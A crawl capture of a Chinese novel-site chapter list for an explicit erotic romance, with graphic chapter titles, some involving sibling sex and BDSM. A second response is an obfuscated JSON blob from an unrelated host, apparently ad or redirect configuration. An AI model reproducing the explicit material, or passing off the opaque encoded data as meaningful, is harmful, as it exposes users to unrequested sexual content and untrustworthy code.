

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dibangchina.com/book/112784/
body_size: 8868
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>婚戒（NPH）(東坡肉夾饃)最新章节_婚戒（NPH）全文免费阅读无弹窗_新第一版主</title>
<meta name="Keywords" content="婚戒（NPH）,婚戒（NPH）小说,婚戒（NPH）最新章节,婚戒（NPH）" />
<meta name="Description" content="新第一版主提供(東坡肉夾饃)大神最新作品《婚戒（NPH）》最新章节全文免费阅读，婚戒（NPH）小说TXT下载，婚戒（NPH）小说全文字更新，大婚戒（NPH）无弹窗！请关注新第一版主最新最快更新婚戒（NPH）的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="婚戒（NPH）" />
<meta property="og:description" content="陈雨茉在沈译瑾面前脱光的时候，还不是他的妻子，是一个裸体艺术模特。和沈译瑾结婚的时候，右手中指上还戴着白晏川送给她的情侣对戒。沈译瑾不会和白晏川那样什么都管着陈雨茉，陈雨茉也从来不去过问沈译瑾几点回家，应酬的时候是否有女伴，陈雨茉不在乎他。沈译瑾不喜欢陈雨茉手上的戒指，就好像他不喜欢一直缠着陈雨茉的白晏川。沈译瑾从来不会在陈雨茉面前表现自己的占有欲，直到——沈译瑾看到陈雨茉被白晏川压在墙角亲，他的全身肌rou不受控制的抖动，这是自然界动物才有的护食反应。只不过沈译瑾还没来得及动手，白晏川就被陈雨茉咬破了嘴唇，响亮的耳光声在走廊上回荡。陈雨茉愤怒的视线从白晏川高大的身躯中透过来，投向了不远处的沈译瑾。她推开了白晏川，义无反顾地走到了沈译瑾面前，踮起脚尖，不由分说地含住了他的唇。沈译瑾有很多选择，他完全可以在这个时候推开陈雨茉。可他没有。醒来时，陈雨茉中指上的戒指不见了，却在无名指上多了一个戒指。这是他们的婚戒，当初有多嫌弃，现在沈译瑾就有多喜欢。女非男处，沈译瑾先婚后ai模式，白晏川追妻火葬场模式，陈沐云疯狂宠妹模式狗血(′???ρ???`) / 微BDSM / 伪骨科加更：50珠完结文指路（＾ω＾）林间牧月（xing格古怪的大小姐 x 智商超群的穷学生）暮上清黎（破镜重圆/强取豪夺/久别重逢）" />
<meta property="og:image" content="http://www.dibangchina.com/files/article/image/112/112784/112784s.jpg" />
<meta property="og:novel:category" content="经典小说" />
<meta property="og:novel:author" content="東坡肉夾饃" />
<meta property="og:novel:book_name" content="婚戒（NPH）" />
<meta property="og:novel:read_url" content="/book/112784/" />
<meta property="og:url" content="/book/112784/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2024-03-16 09:44" />
<meta property="og:novel:latest_chapter_name" content="161.我愿意（大结局）" />
<meta property="og:novel:latest_chapter_url" content="/book/112784/84389.html" />
<link rel="canonical" href="/book/112784/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="7";
	var nrid="section-list";
	var weburl="http://www.dibangchina.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏新第一版主</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">新第一版主</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">新第一版主</a> > 婚戒（NPH）最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="婚戒（NPH）" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>婚戒（NPH）</h1>
						<div class="fix">
							<p>作者：<a href="/author/東坡肉夾饃">東坡肉夾饃</a></p>
							<p class="xs-show">类别：经典小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/112784/81784.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('112784','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2024-03-16 09:44 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						陈雨茉在沈译瑾面前脱光的时候，还不是他的妻子，是一个裸体艺术模特。和沈译瑾结婚的时候，右手中指上还戴着白晏川送给她的情侣对戒。沈译瑾不会和白晏川那样什么都管着陈雨茉，陈雨茉也从来不去过问沈译瑾几点回家，应酬的时候是否有女伴，陈雨茉不在乎他。沈译瑾不喜欢陈雨茉手上的戒指，就好像他不喜欢一直缠着陈雨茉的白晏川。沈译瑾从来不会在陈雨茉面前表现自己的占有欲，直到——沈译瑾看到陈雨茉被白晏川压在墙角亲，他的全身肌rou不受控制的抖动，这是自然界动物才有的护食反应。只不过沈译瑾还没来得及动手，白晏川就被陈雨茉咬破了嘴唇，响亮的耳光声在走廊上回荡。陈雨茉愤怒的视线从白晏川高大的身躯中透过来，投向了不远处的沈译瑾。她推开了白晏川，义无反顾地走到了沈译瑾面前，踮起脚尖，不由分说地含住了他的唇。沈译瑾有很多选择，他完全可以在这个时候推开陈雨茉。可他没有。醒来时，陈雨茉中指上的戒指不见了，却在无名指上多了一个戒指。这是他们的婚戒，当初有多嫌弃，现在沈译瑾就有多喜欢。女非男处，沈译瑾先婚后ai模式，白晏川追妻火葬场模式，陈沐云疯狂宠妹模式狗血(′???ρ???`) / 微BDSM / 伪骨科加更：50珠完结文指路（＾ω＾）林间牧月（xing格古怪的大小姐 x 智商超群的穷学生）暮上清黎（破镜重圆/强取豪夺/久别重逢）
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						陈雨茉在沈译瑾面前脱光的时候，还不是他的妻子，是一个裸体艺术模特。和沈译瑾结婚的时候，右手中指上还戴着白晏川送给她的情侣对戒。沈译瑾不会和白晏川那样什么都管着陈雨茉，陈雨茉也从来不去过问沈译瑾几点回家，应酬的时候是否有女伴，陈雨茉不在乎他。沈译瑾不喜欢陈雨茉手上的戒指，就好像他不喜欢一直缠着陈雨茉的白晏川。沈译瑾从来不会在陈雨茉面前表现自己的占有欲，直到——沈译瑾看到陈雨茉被白晏川压在墙角亲，他的全身肌rou不受控制的抖动，这是自然界动物才有的护食反应。只不过沈译瑾还没来得及动手，白晏川就被陈雨茉咬破了嘴唇，响亮的耳光声在走廊上回荡。陈雨茉愤怒的视线从白晏川高大的身躯中透过来，投向了不远处的沈译瑾。她推开了白晏川，义无反顾地走到了沈译瑾面前，踮起脚尖，不由分说地含住了他的唇。沈译瑾有很多选择，他完全可以在这个时候推开陈雨茉。可他没有。醒来时，陈雨茉中指上的戒指不见了，却在无名指上多了一个戒指。这是他们的婚戒，当初有多嫌弃，现在沈译瑾就有多喜欢。女非男处，沈译瑾先婚后ai模式，白晏川追妻火葬场模式，陈沐云疯狂宠妹模式狗血(′???ρ???`) / 微BDSM / 伪骨科加更：50珠完结文指路（＾ω＾）林间牧月（xing格古怪的大小姐 x 智商超群的穷学生）暮上清黎（破镜重圆/强取豪夺/久别重逢）...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《婚戒（NPH）》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/112784/84389.html">161.我愿意（大结局）</a></li><li><a href="/book/112784/84307.html">160.豪门婚礼</a></li><li><a href="/book/112784/84306.html">159.同居｜尘埃落定</a></li><li><a href="/book/112784/84204.html">158.失控（沈译谨 H）</a></li><li><a href="/book/112784/84192.html">157.同床共枕（沈译谨 微H）</a></li><li><a href="/book/112784/84187.html">156.余生迢迢，与君共度</a></li><li><a href="/book/112784/84096.html">155.求婚</a></li><li><a href="/book/112784/84077.html">154.是真的结婚了</a></li><li><a href="/book/112784/84049.html">153.看这枚戒指不爽很久了</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《婚戒（NPH）》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/112784/81784.html">打赏章（置顶防误触）</a></li><li><a href="/book/112784/81785.html">01.天之骄子</a></li><li><a href="/book/112784/81786.html">02.过敏</a></li><li><a href="/book/112784/81787.html">03.柏拉</a></li><li><a href="/book/112784/81788.html">04.裸体</a></li><li><a href="/book/112784/81789.html">05.床上功夫</a></li><li><a href="/book/112784/81790.html">06.回头草</a></li><li><a href="/book/112784/81791.html">07.自慰</a></li><li><a href="/book/112784/81792.html">08.戒指</a></li><li><a href="/book/112784/81793.html">09.私生女</a></li><li><a href="/book/112784/81794.html">10.惩罚</a></li><li><a href="/book/112784/81795.html">11.喜欢</a></li><li><a href="/book/112784/81796.html">12.哥哥（微H）</a></li><li><a href="/book/112784/81797.html">13.念念不忘</a></li><li><a href="/book/112784/81798.html">14.帮忙</a></li><li><a href="/book/112784/81807.html">15.叫床</a></li><li><a href="/book/112784/81815.html">16.深吻</a></li><li><a href="/book/112784/81825.html">17.赌</a></li><li><a href="/book/112784/81828.html">18.脱衣服</a></li><li><a href="/book/112784/81832.html">19.难言之隐｜你能摸摸我吗？</a></li><li><a href="/book/112784/81833.html">20.触碰｜拇指摩挲粉嫩的ru尖</a></li><li><a href="/book/112784/81847.html">21.xing冲动｜铁石心肠</a></li><li><a href="/book/112784/81850.html">22.jing神控制｜我不会勉强你</a></li><li><a href="/book/112784/82000.html">23.指jian｜馋她的身子（白晏川 微H）</a></li><li><a href="/book/112784/82001.html">24.等我回来好吗？｜哥哥的男人味</a></li><li><a href="/book/112784/82005.html">25.想跟哥哥回家</a></li><li><a href="/book/112784/82009.html">26.狐狸jing的复仇</a></li><li><a href="/book/112784/82027.html">27.难以抗拒的诱惑（陈沐云 微H）</a></li><li><a href="/book/112784/82029.html">28.口交（陈沐云 H）</a></li><li><a href="/book/112784/82221.html">29.舔xue｜龟头插入（陈沐云 H）</a></li><li><a href="/book/112784/82223.html">30.晨勃（陈沐云 微H）</a></li><li><a href="/book/112784/82231.html">31.从小就ai勾引男人｜安排联姻</a></li><li><a href="/book/112784/82232.html">32.互相探底｜盘问前任</a></li><li><a href="/book/112784/82258.html">33.婚前谈判 ｜他好过分</a></li><li><a href="/book/112784/82262.html">34.正面交锋｜不知道歹的女人</a></li><li><a href="/book/112784/82263.html">35.有钱又专一的男人能有几个？</a></li><li><a href="/book/112784/82266.html">36.撩男小技巧｜欲擒故纵</a></li><li><a href="/book/112784/82271.html">37.吊人胃口｜诱他深入</a></li><li><a href="/book/112784/82273.html">38.坐大腿热吻｜龟头顶嫩bi（白晏川 H）</a></li><li><a href="/book/112784/82291.html">39.口交she浓jing｜芳口吞白浊（白晏川 微H）</a></li><li><a href="/book/112784/82292.html">40.打炮｜把她弄哭</a></li><li><a href="/book/112784/82293.html">41.天台破处｜花xue被他撑开了（白晏川 H）〈100珠〉</a></li><li><a href="/book/112784/82371.html">42.前戏｜整根没入｜捣出白浆（白晏川 H）</a></li><li><a href="/book/112784/82376.html">43.不错的联姻对象｜折中方案</a></li><li><a href="/book/112784/82380.html">44.鱼死网破｜婚前协议｜妥协</a></li><li><a href="/book/112784/82467.html">45.离婚｜借酒消愁｜她成了笑话</a></li><li><a href="/book/112784/82468.html">46.绝望｜被抛弃</a></li><li><a href="/book/112784/82485.html">47.替妹妹撑腰｜和哥哥亲昵</a></li><li><a href="/book/112784/82486.html">48.啃咬｜停车场</a></li><li><a href="/book/112784/82505.html">49.车里｜哥哥给我（陈沐云 微H）</a></li><li><a href="/book/112784/82506.html">50.舔nai｜黑丝｜丁字裤｜按鸡巴（陈沐云 H）</a></li><li><a href="/book/112784/82509.html">51.车震｜坐着吃鸡巴｜骑乘（陈沐云 H）</a></li><li><a href="/book/112784/82594.html">52.狂插｜chao喷（陈沐云 H）</a></li><li><a href="/book/112784/82599.html">53.后入深捣｜cao尿｜高chao不断（陈沐云 H）</a></li><li><a href="/book/112784/82600.html">54.发现未婚妻出轨之后〈200珠〉</a></li><li><a href="/book/112784/82607.html">55.结婚证｜催婚｜前任的关心</a></li><li><a href="/book/112784/82675.html">56.吃醋｜小别｜泡吧</a></li><li><a href="/book/112784/82676.html">57.新鲜帅哥｜原地结婚</a></li><li><a href="/book/112784/82677.html">58.试探｜喝醉｜调情</a></li><li><a href="/book/112784/82678.html">59.醉nai｜咬ru</a></li><li><a href="/book/112784/82679.html">60.鳄鱼的眼泪｜撩衣服｜人品</a></li><li><a href="/book/112784/82690.html">61.咬喉结｜上瘾｜主人</a></li><li><a href="/book/112784/82709.html">62.打pi股｜口活｜处女（沈译瑾 微H）</a></li><li><a href="/book/112784/82710.html">63.怒吻｜龟头顶入｜入珠（沈译瑾 微H）〈300珠〉</a></li><li><a href="/book/112784/82719.html">知识点补充（感兴趣可点）</a></li><li><a href="/book/112784/82720.html">64.炮友｜喜欢｜暴走</a></li><li><a href="/book/112784/82731.html">65.听话｜意外｜天使宝宝</a></li><li><a href="/book/112784/82736.html">66.治疗｜心理咨询｜裸体</a></li><li><a href="/book/112784/82743.html">67.自慰｜勃起｜珍珠</a></li><li><a href="/book/112784/82752.html">68.想哥哥了｜亲热解毒｜湿了</a></li><li><a href="/book/112784/82768.html">69.龟头好大，塞不下了（陈沐云 微H）</a></li><li><a href="/book/112784/82775.html">70.太深了｜灌jing（陈沐云 微H）</a></li><li><a href="/book/112784/82871.html">71.生理xing喜欢｜腹肌人鱼线｜过来</a></li><li><a href="/book/112784/82872.html">72.xingai视频｜敲诈勒索｜发脾气</a></li><li><a href="/book/112784/82884.html">73.分手后还纠缠不清</a></li><li><a href="/book/112784/82885.html">74.不想做为什么硬了〈400珠〉</a></li><li><a href="/book/112784/82890.html">75.亲吻｜报复｜出轨</a></li><li><a href="/book/112784/82898.html">76.和我结婚</a></li><li><a href="/book/112784/82909.html">77.等你离婚</a></li><li><a href="/book/112784/82912.html">78.耍流氓｜抱抱我</a></li><li><a href="/book/112784/82926.html">79.玩鸡巴｜saoxue欠cao了（白晏川 微H）</a></li><li><a href="/book/112784/82932.html">80.舔xue｜插入｜重新追你好不好（白晏川 H）</a></li><li><a href="/book/112784/83051.html">81.玩坏了｜主人｜老公（白晏川 H）</a></li><li><a href="/book/112784/83108.html">82.乖，吃进去｜漏出来就打pi股（白晏川 H）</a></li><li><a href="/book/112784/83109.html">83.洗澡｜情趣内衣｜调教（白晏川 BDSM）</a></li><li><a href="/book/112784/83110.html">84.重拍做ai视频｜心痛</a></li><li><a href="/book/112784/83111.html">85.迟来的深情 比狗都贱</a></li><li><a href="/book/112784/83112.html">86.敷衍｜限制亲密｜回忆初次见面</a></li><li><a href="/book/112784/83113.html">87.奇怪的导演｜漂亮的替补女演员</a></li><li><a href="/book/112784/83114.html">88. 致命暧昧｜0.01毫米的距离</a></li><li><a href="/book/112784/83128.html">89.撞见她和别人亲昵｜妒火攻心</a></li><li><a href="/book/112784/83129.html">90.无端端被讨厌了</a></li><li><a href="/book/112784/83130.html">91.吃醋让他变得柔软〈500珠〉</a></li><li><a href="/book/112784/83131.html">92.不忍放手｜偏ai陌生人</a></li><li><a href="/book/112784/83132.html">93.和他谈恋ai是要玩命的</a></li><li><a href="/book/112784/83133.html">94.洁身自好｜缺了男人不行</a></li><li><a href="/book/112784/83134.html">95.夫妻关系｜开放式婚姻</a></li><li><a href="/book/112784/83271.html">96.还不是想上她｜侵略</a></li><li><a href="/book/112784/83339.html">97.七情六欲｜难舍难分｜吻</a></li><li><a href="/book/112784/83340.html">98.公主抱｜抱紧我｜坐大腿</a></li><li><a href="/book/112784/83341.html">99.我有那么讨厌吗｜奇怪的女人</a></li><li><a href="/book/112784/83357.html">100.赤身裸体｜洗澡｜勃起</a></li><li><a href="/book/112784/83358.html">101.洗鸡巴｜喜欢｜吃醋（沈译谨 微H）</a></li><li><a href="/book/112784/83387.html">102.安慰｜前任｜马甲线</a></li><li><a href="/book/112784/83388.html">103.抹防晒｜打pi股｜试试他行不行</a></li><li><a href="/book/112784/83400.html">104.一起看海｜想拍照</a></li><li><a href="/book/112784/83408.html">105.遇险｜害怕失去｜不要命了</a></li><li><a href="/book/112784/83464.html">106.人工呼吸｜袒露脆弱｜帮她洗澡</a></li><li><a href="/book/112784/83465.html">107.洗澡｜别欺负我了（沈译谨 微H）</a></li><li><a href="/book/112784/83466.html">108.抓着他的鸡鸡睡觉</a></li><li><a href="/book/112784/83467.html">109.硬了一晚上｜分开她的腿（沈译谨 微H）</a></li><li><a href="/book/112784/83468.html">110.湿吻｜指jian｜顶bi（沈译谨 H）</a></li><li><a href="/book/112784/83469.html">111.命令｜大掌扇bi（沈译谨 H）</a></li><li><a href="/book/112784/83495.html">112.插入｜夹太紧了｜想吃他的jing液（沈译谨 H）</a></li><li><a href="/book/112784/83496.html">113.深顶｜插入宫口｜不要了（沈译谨 H）</a></li><li><a href="/book/112784/83497.html">114.强制高chao｜大cao大gan｜上瘾（沈译谨 H）</a></li><li><a href="/book/112784/83519.html">115.再做一次｜夹紧（沈译谨 H）〈600珠〉</a></li><li><a href="/book/112784/83531.html">116.偷看他们做ai｜嫉妒使她面目全非</a></li><li><a href="/book/112784/83564.html">117.想看他shejing时的表情｜坐上来自己动（沈译谨 微H）</a></li><li><a href="/book/112784/83565.html">118.内she（沈译谨 微H）</a></li><li><a href="/book/112784/83584.html">119.持续灌jing｜jing液多到夹不住（沈译谨 微H）</a></li><li><a href="/book/112784/83585.html">120.我是你老公｜少管我｜帮她擦jing液</a></li><li><a href="/book/112784/83586.html">121.看老婆和别人的做ai视频｜心如刀绞</a></li><li><a href="/book/112784/83609.html">122.自慰｜避孕药｜陌生人的好意</a></li><li><a href="/book/112784/83610.html">123.忽悠｜小三</a></li><li><a href="/book/112784/83611.html">124.较劲</a></li><li><a href="/book/112784/83612.html">125.撕扯</a></li><li><a href="/book/112784/83629.html">126.袒露脆弱｜实话实说</a></li><li><a href="/book/112784/83630.html">127.分道扬镳</a></li><li><a href="/book/112784/83643.html">128.哥哥来了｜打架｜我们离婚吧</a></li><li><a href="/book/112784/83644.html">129.放手｜自责｜想哥哥</a></li><li><a href="/book/112784/83647.html">130.从妹妹的小xue里抠出老公的jing液（陈沐云 微H）</a></li><li><a href="/book/112784/83673.html">131.想吃哥哥的jing｜他没喂饱你？（陈沐云 H）</a></li><li><a href="/book/112784/83674.html">132.和哥哥doi时接到前男友电话（陈沐云 H）</a></li><li><a href="/book/112784/83686.html">133.狂顶｜小saobi要cao坏了（陈沐云 H）</a></li><li><a href="/book/112784/83695.html">134.内she</a></li><li><a href="/book/112784/83706.html">135.懊悔｜关于未来</a></li><li><a href="/book/112784/83711.html">136.报应｜幸灾乐祸</a></li><li><a href="/book/112784/83770.html">137.秘密｜她的过去</a></li><li><a href="/book/112784/83771.html">138.知三当三｜不相信这个世界会善待她</a></li><li><a href="/book/112784/83772.html">139.日记｜对那个女人感到厌烦〈700珠〉</a></li><li><a href="/book/112784/83773.html">140.连个男人都搞不定</a></li><li><a href="/book/112784/83793.html">141.对峙｜报仇</a></li><li><a href="/book/112784/83794.html">141.对峙｜报仇</a></li><li><a href="/book/112784/83814.html">142.撕破脸</a></li><li><a href="/book/112784/83815.html">143.蜕变｜看前男友洗澡</a></li><li><a href="/book/112784/83845.html">144.跳蛋挑逗（白晏川 微H）</a></li><li><a href="/book/112784/83846.html">145.鸡巴硬到要爆炸（白晏川 微H）</a></li><li><a href="/book/112784/83879.html">146.湿吻、插入｜窒息xingai（白晏川 H）</a></li><li><a href="/book/112784/83959.html">147.安全词｜激情戏</a></li><li><a href="/book/112784/83960.html">148.登门拜访｜怦然心动</a></li><li><a href="/book/112784/83961.html">149.见到她，就值了</a></li><li><a href="/book/112784/83998.html">150.我是来跟你道歉的</a></li><li><a href="/book/112784/83999.html">151.托付</a></li><li><a href="/book/112784/84028.html">152.一家人坐在一起热热闹闹的吃饭</a></li><li><a href="/book/112784/84049.html">153.看这枚戒指不爽很久了</a></li><li><a href="/book/112784/84077.html">154.是真的结婚了</a></li><li><a href="/book/112784/84096.html">155.求婚</a></li><li><a href="/book/112784/84187.html">156.余生迢迢，与君共度</a></li><li><a href="/book/112784/84192.html">157.同床共枕（沈译谨 微H）</a></li><li><a href="/book/112784/84204.html">158.失控（沈译谨 H）</a></li><li><a href="/book/112784/84306.html">159.同居｜尘埃落定</a></li><li><a href="/book/112784/84307.html">160.豪门婚礼</a></li><li><a href="/book/112784/84389.html">161.我愿意（大结局）</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/122849/" class="item">对邻居哥哥发情反被日【1V1 高H】</a><a href="/book/79790/" class="item">诱哄（秘书 高H）</a><a href="/book/189/" class="item">被他抓住后狂艹（1V1糙汉）</a><a href="/book/129764/" class="item">樱桃汁（校园，青梅竹马，h）</a><a href="/book/111414/" class="item">继父(高H）</a><a href="/book/113816/" class="item">催眠系统让我吃rou【高h】</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
<script type="text/javascript" src="/js/info.js"></script>
<script type="text/javascript" src="/js/chapter.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d39cfbfb07e04ec29fe718822d0b7930","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2008mc.qb1flj.com:8003/d/6978?t=0.5475303425651616
body_size: 1125
content:
{"key":"[\"6f\"gKQ1{=\"dfXY5F6LY5MdfM6f\"gss{@=\"JF6^Y\"g}1K{{K1@1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1@Q1KsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00{^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00{^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/omC@s{@RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

